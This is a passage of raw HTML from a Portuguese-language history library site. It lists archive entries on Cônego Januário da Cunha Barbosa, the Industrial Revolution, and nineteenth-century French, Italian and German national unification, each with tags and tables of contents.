href="http://www.consciencia.org/tag/equador" rel="tag">Equador</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/guerra-civil-americana" rel="tag">guerra civil americana</a>, <a href="http://www.consciencia.org/tag/guerra-do-paraguai" rel="tag">Guerra do Paraguai</a>, <a href="http://www.consciencia.org/tag/monarquia" rel="tag">monarquia</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/novo-mundo" rel="tag">novo mundo</a>, <a href="http://www.consciencia.org/tag/oliveira-lima" rel="tag">Oliveira Lima</a>, <a href="http://www.consciencia.org/tag/paraguai" rel="tag">Paraguai</a>, <a href="http://www.consciencia.org/tag/primeiro-reinado" rel="tag">primeiro reinado</a>, <a href="http://www.consciencia.org/tag/republica" rel="tag">República</a>, <a href="http://www.consciencia.org/tag/ribeirinhos" rel="tag">ribeirinhos</a>, <a href="http://www.consciencia.org/tag/trafico" rel="tag">tráfico</a></span> <span class="comments-link"><a href="http://www.consciencia.org/como-tem-vivido-diplomaticamente-o-brasil-e-os-estados-unidos#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-13579" class="post-13579 post type-post status-publish format-standard hentry category-biblioteca category-historia-do-brasil tag-5965 tag-academia-paulista-de-letras tag-alvarenga tag-biografias tag-bom-senso tag-cidade-do-rio-de-janeiro tag-classes-sociais tag-curiosidades tag-djoao-v tag-djoao-vi tag-dpedro-i tag-dpedro-ii tag-educacao tag-estacio-de-sa tag-francisco-i tag-historia-da-literatura tag-historia-da-literatura-brasileira tag-historia-do-brasil tag-imperador tag-imperial tag-independencia-do-brasil tag-instituto-historico-e-geografico-brasileiro tag-jesus tag-lisboa tag-literatura tag-memorias tag-minas-gerais tag-minerva-brasiliense tag-mitologia-grega tag-morais tag-nacionalismo tag-os-escravos tag-os-sertoes tag-poesia-brasileira tag-poetas-brasileiros tag-porto tag-seculo-xix tag-varnhagen tag-vida-clerical" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/conego-januario-da-cunha-barbosa" rel="bookmark">CÓNEGO JANUÁRIO DA CUNHA BARBOSA</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:38:21-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-10-01T20:19:33-03:00" itemprop="datePublished">01/10/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-artur-mota" title="Ver todos os posts por Artur Mota" rel="author" itemprop="url"><span class="author-name" itemprop="name">Artur Mota</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Biblioteca Academia Paulista de Letras – volume 7. História da Literatura Brasileira TOMO I. vol 3.  LIVRO PRIMEIRO Época de Transformação (século XIX) 2º período (Fase Patriótica) Artur Mota ( Arthur Motta) (1879 – 1936) CAPÍTULO IV (continuação) OUTROS FAUTORES DA INDEPENDÊNCIA DO BRASIL CÓNEGO JANUÁRIO DA CUNHA BARBOSA Nasceu na cidade do Rio de &#8230; <a title="CÓNEGO JANUÁRIO DA CUNHA BARBOSA" class="read-more" href="http://www.consciencia.org/conego-januario-da-cunha-barbosa" aria-label="More on CÓNEGO JANUÁRIO DA CUNHA BARBOSA">Ler mais</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/1831" rel="tag">1831</a>, <a href="http://www.consciencia.org/tag/academia-paulista-de-letras" rel="tag">academia paulista de letras</a>, <a href="http://www.consciencia.org/tag/alvarenga" rel="tag">Alvarenga</a>, <a href="http://www.consciencia.org/tag/biografias" rel="tag">biografias</a>, <a href="http://www.consciencia.org/tag/bom-senso" rel="tag">bom senso</a>, <a href="http://www.consciencia.org/tag/cidade-do-rio-de-janeiro" rel="tag">cidade do rio de janeiro</a>, <a href="http://www.consciencia.org/tag/classes-sociais" rel="tag">classes sociais</a>, <a href="http://www.consciencia.org/tag/curiosidades" rel="tag">curiosidades</a>, <a href="http://www.consciencia.org/tag/d.joao-v" rel="tag">d. joão V</a>, <a href="http://www.consciencia.org/tag/d.joao-vi" rel="tag">d. joão VI</a>, <a href="http://www.consciencia.org/tag/d.pedro-i" rel="tag">D. Pedro I</a>, <a href="http://www.consciencia.org/tag/d.pedro-ii" rel="tag">D. Pedro II</a>, <a href="http://www.consciencia.org/tag/educacao" rel="tag">Educação</a>, <a href="http://www.consciencia.org/tag/estacio-de-sa" rel="tag">estácio de sá</a>, <a href="http://www.consciencia.org/tag/francisco-i" rel="tag">Francisco I</a>, <a href="http://www.consciencia.org/tag/historia-da-literatura" rel="tag">história da literatura</a>, <a href="http://www.consciencia.org/tag/historia-da-literatura-brasileira" rel="tag">história da literatura brasileira</a>, <a href="http://www.consciencia.org/tag/historia-do-brasil" rel="tag">História do Brasil</a>, <a href="http://www.consciencia.org/tag/imperador" rel="tag">Imperador</a>, <a href="http://www.consciencia.org/tag/imperial" rel="tag">imperial</a>, <a href="http://www.consciencia.org/tag/independencia-do-brasil" rel="tag">Independência do Brasil</a>, <a href="http://www.consciencia.org/tag/instituto-historico-e-geografico-brasileiro" rel="tag">Instituto Histórico e Geográfico Brasileiro</a>, <a href="http://www.consciencia.org/tag/jesus" rel="tag">jesus</a>, <a href="http://www.consciencia.org/tag/lisboa" rel="tag">Lisboa</a>, <a href="http://www.consciencia.org/tag/literatura" rel="tag">Literatura</a>, <a href="http://www.consciencia.org/tag/memorias" rel="tag">memórias</a>, <a href="http://www.consciencia.org/tag/minas-gerais" rel="tag">Minas Gerais</a>, <a href="http://www.consciencia.org/tag/minerva-brasiliense" rel="tag">minerva brasiliense</a>, <a href="http://www.consciencia.org/tag/mitologia-grega" rel="tag">Mitologia Grega</a>, <a href="http://www.consciencia.org/tag/morais" rel="tag">morais</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/os-escravos" rel="tag">os escravos</a>, <a href="http://www.consciencia.org/tag/os-sertoes" rel="tag">os sertões</a>, <a href="http://www.consciencia.org/tag/poesia-brasileira" rel="tag">poesia brasileira</a>, <a href="http://www.consciencia.org/tag/poetas-brasileiros" rel="tag">poetas brasileiros</a>, <a href="http://www.consciencia.org/tag/porto" rel="tag">porto</a>, <a href="http://www.consciencia.org/tag/seculo-xix" rel="tag">século XIX</a>, <a href="http://www.consciencia.org/tag/varnhagen" rel="tag">Varnhagen</a>, <a href="http://www.consciencia.org/tag/vida-clerical" rel="tag">vida clerical</a></span> <span class="comments-link"><a href="http://www.consciencia.org/conego-januario-da-cunha-barbosa#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-11983" class="post-11983 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-historia-geral category-sociologia category-politica category-textos-introdutorios tag-a-vida-rural tag-adam-smith tag-aristocracia tag-as-minas tag-burguesia tag-capitalismo tag-condicoes-de-trabalho tag-cristianismo tag-direito-natural tag-divisao-do-trabalho tag-economia-politica tag-estados-unidos tag-europa-central tag-europa-ocidental tag-huguenotes tag-james-watt tag-japao tag-jean-jacques-rousseau tag-karl-marx tag-lei-natural tag-leonardo-da-vinci tag-liberalismo tag-locomotiva tag-londres tag-mais-valia tag-manifesto-comunista tag-maquina-a-vapor tag-marx tag-marxismo tag-mineracao tag-nacionalismo tag-organizacao tag-ortodoxos tag-plebeus tag-primeira-guerra-mundial tag-proletariado tag-protestantes tag-proudhon tag-revolucao-industrial tag-revolucao-industrial-maquina-a-vapor tag-revolucao-industrial-resumo tag-saint-simon tag-seculo-xix tag-seculo-xvi tag-segunda-guerra-mundial tag-socialismo tag-sociologos tag-solidariedade tag-tecnica tag-teoria-da-evolucao tag-tesouro tag-tirania tag-trabalho tag-turquia tag-xviii" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx" rel="bookmark">A Revolução Industrial dos séculos XIX e XX</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T07:24:23-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-03-03T13:17:47-03:00" itemprop="datePublished">03/03/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-burns" title="Ver todos os posts por Edward McNall Burns" rel="author" itemprop="url"><span class="author-name" itemprop="name">Edward McNall Burns</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx">
							<img width="655" height="481" src="http://www.consciencia.org/wp-content/uploads/2011/03/image002.jpg" class="attachment-full size-full wp-post-image" alt="Tributação dos rendimentos pessoais nos eua em 1949" itemprop="image" decoding="async" srcset="http://www.consciencia.org/wp-content/uploads/2011/03/image002.jpg 655w, http://www.consciencia.org/wp-content/uploads/2011/03/image002-300x220.jpg 300w" sizes="(max-width: 655px) 100vw, 655px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>EDWARD   </strong><strong>McNALL   </strong><strong>BURNS </strong> <br />
  <strong>PROFESSOR DE   HISTÓRIA  DA  RUTGERS   UNIVERSITY </strong> </p>
<p>  <strong>HISTÓRIA DA CIVILIZAÇÃO OCIDENTAL</strong><strong> </strong> <br />
  <strong>Volume II </strong> </p>
<p>  Tradução de <strong>L</strong><strong>OURIVAL </strong><strong>G</strong><strong>OMES </strong>MACHADO, LOURDES SANTOS MACHADO e <strong>L</strong><strong>EONEL </strong><strong>V</strong><strong>ALLANDRO</strong><strong> </strong></p>
<div id="toc-11983-1-box"><a href=";" title="Índice">Índice &#8211; clique para expandir</a></p>
<ul id="toc-11983-1">
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx#1.%c2%a0%c2%a0-o%c2%a0%c2%a0%c2%a0-complexo%c2%a0%c2%a0-de%c2%a0%c2%a0-causas-da-revoluo-industrial" title="1.   O    COMPLEXO   DE   CAUSAS DA REVOLUÇÃO INDUSTRIAL">1.   O    COMPLEXO   DE   CAUSAS DA REVOLUÇÃO INDUSTRIAL</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx#2.por%c2%a0%c2%a0-que%c2%a0-a%c2%a0%c2%a0-revolucao%c2%a0%c2%a0-industrial%c2%a0-comecou%c2%a0%c2%a0-na%c2%a0%c2%a0-inglaterra" title="2.  POR   QUE  A   REVOLUÇÃO   INDUSTRIAL  COMEÇOU   NA   INGLATERRA">2.  POR   QUE  A   REVOLUÇÃO   INDUSTRIAL  COMEÇOU   NA   INGLATERRA</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx#3.homens-e%c2%a0-maquinas-dos%c2%a0-primeiros-tempos" title="3. HOMENS E  MÁQUINAS DOS  PRIMEIROS TEMPOS">3. HOMENS E  MÁQUINAS DOS  PRIMEIROS TEMPOS</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx#4.a%c2%a0-segunda-revolucao-industrial" title="4. A  SEGUNDA   REVOLUÇÃO INDUSTRIAL">4. A  SEGUNDA   REVOLUÇÃO INDUSTRIAL</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx#5.%c2%a0%c2%a0-a-sociedade%c2%a0-na%c2%a0-era%c2%a0-da%c2%a0-maquina" title="5.   A SOCIEDADE  NA  ERA  DA   MÁQUINA">5.   A SOCIEDADE  NA  ERA  DA   MÁQUINA</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx#6.%c2%a0%c2%a0-as%c2%a0%c2%a0%c2%a0-novas%c2%a0%c2%a0-doutrinas%c2%a0%c2%a0-sociais%c2%a0%c2%a0-e%c2%a0%c2%a0-economicas" title="6.   As    NOVAS    DOUTRINAS   SOCIAIS   E   ECONÔMICAS">6.   As    NOVAS    DOUTRINAS   SOCIAIS   E   ECONÔMICAS</a></li>
</ul>
</div>
<p align="center">&nbsp;</p>
<p> 1. O COMPLEXO DE CAUSAS</p>
<p>A Revolução Industrial nasceu de uma multiplicidade de causas, algumas das quais são mais antigas do que habitualmente se pensa. Talvez convenha considerar em primeiro lugar os aperfeiçoamentos iniciais da técnica. As maravilhosas invenções dos fins do século XVIII não nasceram já completas, como Minerva da testa de Júpiter. Pelo contrário, já desde algum tempo havia um interesse mais ou menos fecundo pelas inovações mecânicas.[..]</P></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a>, <a href="http://www.consciencia.org/temas/sociologia" rel="category tag">Sociologia</a>, <a href="http://www.consciencia.org/temas/politica" rel="category tag">Teoria e Ciência Política</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/a-vida-rural" rel="tag">A vida rural</a>, <a href="http://www.consciencia.org/tag/adam-smith" rel="tag">Adam Smith</a>, <a href="http://www.consciencia.org/tag/aristocracia" rel="tag">aristocracia</a>, <a href="http://www.consciencia.org/tag/as-minas" rel="tag">as minas</a>, <a href="http://www.consciencia.org/tag/burguesia" rel="tag">burguesia</a>, <a href="http://www.consciencia.org/tag/capitalismo" rel="tag">Capitalismo</a>, <a href="http://www.consciencia.org/tag/condicoes-de-trabalho" rel="tag">condições de trabalho</a>, <a href="http://www.consciencia.org/tag/cristianismo" rel="tag">cristianismo</a>, <a href="http://www.consciencia.org/tag/direito-natural" rel="tag">direito natural</a>, <a href="http://www.consciencia.org/tag/divisao-do-trabalho" rel="tag">divisão do trabalho</a>, <a href="http://www.consciencia.org/tag/economia-politica" rel="tag">economia política</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/europa-central" rel="tag">europa central</a>, <a href="http://www.consciencia.org/tag/europa-ocidental" rel="tag">europa ocidental</a>, <a href="http://www.consciencia.org/tag/huguenotes" rel="tag">huguenotes</a>, <a href="http://www.consciencia.org/tag/james-watt" rel="tag">james watt</a>, <a href="http://www.consciencia.org/tag/japao" rel="tag">Japão</a>, <a href="http://www.consciencia.org/tag/jean-jacques-rousseau" rel="tag">Jean-Jacques Rousseau</a>, <a href="http://www.consciencia.org/tag/karl-marx" rel="tag">karl marx</a>, <a href="http://www.consciencia.org/tag/lei-natural" rel="tag">lei natural</a>, <a href="http://www.consciencia.org/tag/leonardo-da-vinci" rel="tag">leonardo da vinci</a>, <a href="http://www.consciencia.org/tag/liberalismo" rel="tag">Liberalismo</a>, <a href="http://www.consciencia.org/tag/locomotiva" rel="tag">locomotiva</a>, <a href="http://www.consciencia.org/tag/londres" rel="tag">londres</a>, <a href="http://www.consciencia.org/tag/mais-valia" rel="tag">mais-valia</a>, <a href="http://www.consciencia.org/tag/manifesto-comunista" rel="tag">Manifesto Comunista</a>, <a href="http://www.consciencia.org/tag/maquina-a-vapor" rel="tag">máquina a vapor</a>, <a href="http://www.consciencia.org/tag/marx" rel="tag">Marx</a>, <a href="http://www.consciencia.org/tag/marxismo" rel="tag">Marxismo</a>, <a href="http://www.consciencia.org/tag/mineracao" rel="tag">mineração</a>, <a href="http://www.consciencia.org/tag/nacionalismo" rel="tag">nacionalismo</a>, <a href="http://www.consciencia.org/tag/organizacao" rel="tag">Organização</a>, <a href="http://www.consciencia.org/tag/ortodoxos" rel="tag">ortodoxos</a>, <a href="http://www.consciencia.org/tag/plebeus" rel="tag">plebeus</a>, <a href="http://www.consciencia.org/tag/primeira-guerra-mundial" rel="tag">primeira guerra mundial</a>, <a href="http://www.consciencia.org/tag/proletariado" rel="tag">proletariado</a>, <a href="http://www.consciencia.org/tag/protestantes" rel="tag">Protestantes</a>, <a href="http://www.consciencia.org/tag/proudhon" rel="tag">Proudhon</a>, <a href="http://www.consciencia.org/tag/revolucao-industrial" rel="tag">revolução industrial</a>, <a href="http://www.consciencia.org/tag/revolucao-industrial-maquina-a-vapor" rel="tag">revolução industrial máquina a vapor</a>, <a href="http://www.consciencia.org/tag/revolucao-industrial-resumo" rel="tag">revolução industrial resumo</a>, <a href="http://www.consciencia.org/tag/saint-simon" rel="tag">saint-simon</a>, <a href="http://www.consciencia.org/tag/seculo-xix" rel="tag">século XIX</a>, <a href="http://www.consciencia.org/tag/seculo-xvi" rel="tag">século XVI</a>, <a href="http://www.consciencia.org/tag/segunda-guerra-mundial" rel="tag">segunda guerra mundial</a>, <a href="http://www.consciencia.org/tag/socialismo" rel="tag">socialismo</a>, <a href="http://www.consciencia.org/tag/sociologos" rel="tag">sociólogos</a>, <a href="http://www.consciencia.org/tag/solidariedade" rel="tag">solidariedade</a>, <a href="http://www.consciencia.org/tag/tecnica" rel="tag">técnica</a>, <a href="http://www.consciencia.org/tag/teoria-da-evolucao" rel="tag">teoria da evolução</a>, <a href="http://www.consciencia.org/tag/tesouro" rel="tag">Tesouro</a>, <a href="http://www.consciencia.org/tag/tirania" rel="tag">tirania</a>, <a href="http://www.consciencia.org/tag/trabalho" rel="tag">trabalho</a>, <a href="http://www.consciencia.org/tag/turquia" rel="tag">turquia</a>, <a href="http://www.consciencia.org/tag/xviii" rel="tag">XVIII</a></span> <span class="comments-link"><a href="http://www.consciencia.org/a-revolucao-industrial-dos-seculos-xix-e-xx#respond">Deixe um comentário</a></span> 		</footer>
			</div>
</article>
<article id="post-11887" class="post-11887 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-geopolitica category-historia-geral tag-565 tag-5965 tag-a-guerra-da-crimeia tag-alemanha tag-cristianismo-e-democracia tag-democracia tag-europa-central tag-garibaldi tag-historia-do-mexico tag-historia-dos-papas tag-imperialismo tag-imperio-alemao tag-imperio-frances tag-imperio-romano tag-karl-marx tag-nacionalismo tag-oliveira-lima tag-papas-catolicos tag-piemonte tag-revolucao-francesa tag-seculo-xix tag-soberania-nacional tag-socialismo tag-unificacao-da-alemanha tag-unificacao-da-italia tag-vaticano" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h2 class="entry-title" itemprop="headline"><a href="http://www.consciencia.org/unificacao-francesa-alema" rel="bookmark">O IMPÉRIO FRANCÊS E O PRINCÍPIO DAS NACIONALIDADES. A UNIDADE ITALIANA E A UNIDADE ALEMÃ. A GUERRA DE 1870</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T07:25:12-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-02-08T12:21:58-03:00" itemprop="datePublished">08/02/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-oliveiralima" title="Ver todos os posts por Oliveira Lima" rel="author" itemprop="url"><span class="author-name" itemprop="name">Oliveira Lima</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://www.consciencia.org/unificacao-francesa-alema">
							<img width="466" height="599" src="http://www.consciencia.org/wp-content/uploads/2011/02/466px-NIE_Carlyle_Thomas.jpg" class="attachment-full size-full wp-post-image" alt="Carlyle" itemprop="image" decoding="async" loading="lazy" srcset="http://www.consciencia.org/wp-content/uploads/2011/02/466px-NIE_Carlyle_Thomas.jpg 466w, http://www.consciencia.org/wp-content/uploads/2011/02/466px-NIE_Carlyle_Thomas-233x300.jpg 233w" sizes="auto, (max-width: 466px) 100vw, 466px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<ul id="toc-11887-1">
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#da-repblica-ao-imprio" title="Da república ao império">Da república ao império</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-assemblia-monarquista-e-o-presidente" title="A Assembléia monarquista e o Presidente">A Assembléia monarquista e o Presidente</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-golpe-de-estado-e-o-imprio-autoritrio" title="O golpe de Estado e o império autoritário">O golpe de Estado e o império autoritário</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-imprio-tirnico-e-o-imprio-liberal" title="O império tirânico e O império liberal">O império tirânico e O império liberal</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-eco-europeu-da-revoluo-de-1848-e-o-princpio-das-nacionalidades" title="O eco europeu da revolução de 1848 e o princípio das nacionalidades">O eco europeu da revolução de 1848 e o princípio das nacionalidades</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#na-bomia-e-na-hungria.o-reichsrat" title="Na Boêmia e na Hungria. O Reichsrat">Na Boêmia e na Hungria. O Reichsrat</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#os-eslavos-na-ustria" title="Os eslavos na Áustria">Os eslavos na Áustria</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-particularismo-alemo-e-o-movimento-de-1848-em-viena-e-berlim" title="O particularismo alemão e o movimento de 1848 em Viena e Berlim">O particularismo alemão e o movimento de 1848 em Viena e Berlim</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-assemblia-de-francfort-e-o-seu-malogro" title="A Assembléia de Francfort e o seu malogro">A Assembléia de Francfort e o seu malogro</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-nacionalismo-italiano.monarquia-e-repblica" title="O nacionalismo italiano. Monarquia e república">O nacionalismo italiano. Monarquia e república</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-risorgimento-a-casa-de-sabia-e-mazzini" title="O Risorgimento, a casa de Sabóia e Mazzini">O Risorgimento, a casa de Sabóia e Mazzini</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#carlos-alberto-e-o-reves-de-novara" title="Carlos Alberto e o revés de Novara">Carlos Alberto e o revés de Novara</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-reao-de-cavour" title="A reação de Cavour">A reação de Cavour</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-obra-da-unidade" title="A obra da unidade">A obra da unidade</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-guerra-da-crimia" title="A guerra da Criméia">A guerra da Criméia</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-congresso-de-paris-de-1856" title="O congresso de Paris de 1856">O congresso de Paris de 1856</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#cavour-e-napoleo-iii" title="Cavour e Napoleão III">Cavour e Napoleão III</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-guerra-da-itlia" title="A guerra da Itália">A guerra da Itália</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-movimento-convergente" title="O movimento convergente">O movimento convergente</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#garibaldi-e-vtor-manuel" title="Garibaldi e Vítor Manuel">Garibaldi e Vítor Manuel</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#anexao-de-vencia-e-de-roma.o-esprito-do-vaticano-sob-pio-ix-e-leo-xiii" title="Anexação de Venécia e de Roma. O espírito do Vaticano sob Pio IX e Leão XIII">Anexação de Venécia e de Roma. O espírito do Vaticano sob Pio IX e Leão XIII</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-lei-de-garantias" title="A lei de garantias">A lei de garantias</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-itlia-irredenta" title="A Itália irredenta">A Itália irredenta</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-obra-de-bismarck" title="A obra de Bismarck">A obra de Bismarck</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#ustria-ou-prssia" title="Áustria ou Prússia?">Áustria ou Prússia?</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#guilherme-i-e-as-reformas-militares" title="Guilherme I e as reformas militares">Guilherme I e as reformas militares</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-guerra-dos-ducados" title="A guerra dos ducados">A guerra dos ducados</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-guerra-de-1866-e-a-confederao-da-alemanha-do-norte" title="A guerra de 1866 e a Confederação da Alemanha do Norte">A guerra de 1866 e a Confederação da Alemanha do Norte</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-guerra-franco-prussiana-e-o-imprio-alemo" title="A guerra franco-prussiana e o império alemão.">A guerra franco-prussiana e o império alemão.</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#o-cerco-de-paris-e-a-paz" title="O cerco de Paris e a paz">O cerco de Paris e a paz</a></li>
<li><a rel="bookmark nofollow" href="http://www.consciencia.org/o-imperio-frances-e-o-principio-das-nacionalidades.a-unidade-italiana-e-a-unidade-alema.a-guerra-de-1870#a-comuna-de-paris" title="A Comuna de Paris">A Comuna de Paris</a></li>
